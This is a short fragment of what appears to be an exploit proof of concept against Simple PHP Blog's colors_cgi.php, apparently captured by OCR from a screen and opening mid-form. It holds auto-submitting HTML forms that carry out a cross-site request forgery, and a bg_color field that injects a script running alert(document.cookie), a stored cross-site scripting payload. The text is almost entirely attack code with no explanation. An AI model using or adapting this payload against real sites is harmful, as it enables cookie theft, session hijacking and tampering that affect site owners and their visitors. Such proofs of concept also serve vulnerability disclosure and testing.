
<input name="scheme_file" value="blabla"/>
<input type="submit"/></form>
<script type="text/javascript">
document.forms[0].submit();
</script>
<form action="http://your-server/path-to-
sphpblog/colors_cgi.php"
method="post">
<input name="save_btn" value="1"/>
<input name="scheme_name" value="myscheme"/>
<input name="scheme_file" value="blabla"/>
<input name="bg_color" value='"><script>
alert(document.cookie)</script>'/>
<input type="submit"/></form>
<script type="text/javascript">
document.forms[0].submit();
</script>